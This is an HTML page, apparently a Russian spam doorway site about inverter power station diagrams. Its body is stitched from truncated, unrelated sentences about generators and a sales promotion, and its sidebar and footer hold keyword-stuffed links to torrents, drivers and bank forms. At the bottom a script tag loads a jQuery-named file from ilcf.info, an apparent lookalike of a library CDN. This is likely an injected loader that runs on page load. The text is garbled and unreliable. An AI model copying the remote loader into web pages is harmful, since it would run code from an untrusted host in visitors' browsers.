

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ahniewait.patrickfiller.com/pjixj8-shema-invertornoy-elektrostancii.html
body_size: 2168
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема инверторной электростанции - ahniewait.patrickfiller.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ahniewait.patrickfiller.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема инверторной электростанции</h2>
                            </header>
                            <p>Бензогенераторы Honda находят широкое применение как для бытового использования, так и для. Только до 31 марта, отправьте заявку и мы бесплатно сделаем расчет инверторной системы под. Официальный сайт компании АСиПП - научно-производственное предприятие технико. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pjixj8-dokladnaya-zapiska-na-sotrudnika-obrazec-skachat.html">Докладная записка на сотрудника образец скачать</a></li>
                                <li><a href="pjixj8-audioknigi-mednyy-vsadnik-slushat.html">Аудиокниги медный всадник слушать</a></li>
                                <li><a href="pjixj8-skachat-prilozhenie-dlya-plansheta-sberbank-onlayn.html">Скачать приложение для планшета сбербанк онлайн</a></li>
                                <li><a href="pjixj8-skachat-muzyku-pro-nastyu-i-maksima.html">Скачать музыку про настю и максима</a></li>
                                <li><a href="pjixj8-igra-7-samuraev-skachat.html">Игра 7 самураев скачать</a></li>
                                <li><a href="pjixj8-drayver-dlya-asus-rt-n10e-skachat.html">Драйвер для asus rt n10e скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Бензогенераторы Honda, портативные электростанции.</li>
<li>In-Volt - инверторные системы.</li>
<li>Официальный сайт компании</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-kupit-gayki-m20-gost-15523-70.html">Купить гайки м20 гост 15523 70</a></li>
                                            <li><a href="pjixj8-albom-haniya-farhi-skachat-torrent.html">Альбом хания фархи скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-nastroyki-dlya-mashiny-v-mta.html">Настройки для машины в mta</a></li>
                                            <li><a href="pjixj8-shablon-prezentacii-cvety.html">Шаблон презентации цветы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-722-3-akpp-manual.html">722 3 акпп мануал</a></li>
                                            <li><a href="pjixj8-zayavlenie-v-bank-ob-izmenenii-personalnyh-dannyh.html">Заявление в банк об изменении персональных данных</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pjixj8-skachat-yac-na-russkom-yazyke.html">Скачать yac на русском языке</a></li>
                                            <li><a href="pjixj8-tancevalnaya-lihoradka-1-sezon-skachat-cherez-torrent.html">Танцевальная лихорадка 1 сезон скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
